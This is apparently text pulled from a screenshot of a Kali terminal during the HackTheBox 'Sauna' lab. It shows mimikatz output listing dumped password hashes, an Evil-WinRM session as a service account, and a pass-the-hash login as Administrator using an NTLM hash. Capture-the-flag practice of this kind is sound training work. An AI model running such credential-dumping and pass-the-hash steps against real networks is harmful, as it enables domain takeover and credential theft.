 root@kal-el: ~/sauna
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~/sauna root@kal-el: /...f_shared/sauna root@kal-el: ~
10 f8c10a5bd37ea2568976d47ef12e55b9
11 8f4bffc5d94cc294272cd0c836e15c47
12 023b04503e3eef421de2fcaf8ba1297d
13 613839caf0cf709da25991e2e5cb63cf
14 16974c015c9905fb27e55a52dc14dfb0
15 3c8af7ccd5e9bd131849990d6f18954b
16 2b26fb63dcbf03fe68b67cdd2c72b6e6
17 6eeda5f64e4adef4c299717eafbd2850
18 3b32ec94978feeac76ba92b312114e2c
19 b25058bc1ebfcac10605d39f65bff67f
20 89e75cc6957728117eb1192e739e5235
21 7e6d891c956f186006f07f15719a8a4e
22 a2cada693715ecc5725a235d3439e6a2
23 79e1db34d98ccd050b493138a3591683
24 1f29ace4f232ebce1a60a48a45593205
25 9233c8df5a28ee96900cc8b59a731923
26 08c02557056f293aab47eccf1186c100
27 695caa49e68da1ae78c1523b3442e230
28 57d7b68bd2f06eae3ba10ca342e62a78
29 3f14bb208435674e6a1cb8a957478c18
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
root@kal-el:~/sauna# evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i sauna.htb
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
VBox_GAs_5
.2.34